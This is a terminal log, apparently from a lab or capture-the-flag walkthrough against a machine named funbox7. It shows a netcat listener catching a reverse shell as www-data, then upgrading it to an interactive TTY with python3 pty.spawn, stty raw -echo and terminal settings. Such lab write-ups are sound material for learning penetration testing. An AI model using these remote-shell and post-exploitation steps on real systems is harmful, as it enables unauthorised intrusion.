 ┌──(kali㉿kali)-[~/work]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.49.104] from (UNKNOWN) [192.168.104.132] 40734
Linux funbox7 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_64 x86_64 x86_64 GNU/Li
nux
 15:39:59 up 59 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1178): Inappropriate ioctl for device
bash: no job control in this shell
www-data@funbox7:/$ which python
which python
www-data@funbox7:/$ which python3
which python3
/usr/bin/python3
www-data@funbox7:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@funbox7:/$ ^Z
zsh: suspended  nc -nvlp 4444

┌──(kali㉿kali)-[~/work]
└─$ stty -a
speed 38400 baud; rows 49; columns 104; line = 0;
intr = ^C; quit = ^\; erase = ^H; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>;
start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl -ixon -ixoff -iuclc -ixany -imaxbel
iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flusho
-extproc

┌──(kali㉿kali)-[~/work]
└─$ stty raw -echo; fg
[1]  + continued  nc -nvlp 4444

www-data@funbox7:/$ export TERM=xterm-256color
www-data@funbox7:/$ stty rows 49 columns 104
www-data@funbox7:/$